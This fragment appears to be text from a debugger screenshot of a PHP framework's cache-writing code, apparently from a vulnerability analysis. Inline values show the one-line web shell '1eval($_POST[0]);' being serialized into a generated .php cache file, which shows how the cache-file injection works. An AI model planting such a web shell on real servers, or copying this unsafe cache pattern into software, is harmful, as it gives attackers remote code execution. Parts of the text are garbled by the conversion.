 }
$data = serialize($value);  $value: "1eval($_POST[0]);"  $data: "s:17:"1eval($_POST[0]);";
if ($this->options['data_compress'] && function_exists( function_name: 'gzcompress')) {  options: [6]
//数据压缩
$data = gzcompress($data, level: 3);
}
$data   = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>";  $data: "s:17:"1eval($_POST[0]);";"  $expire: 0
$result = file_put_contents($filename, $data);
if ($result) {
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;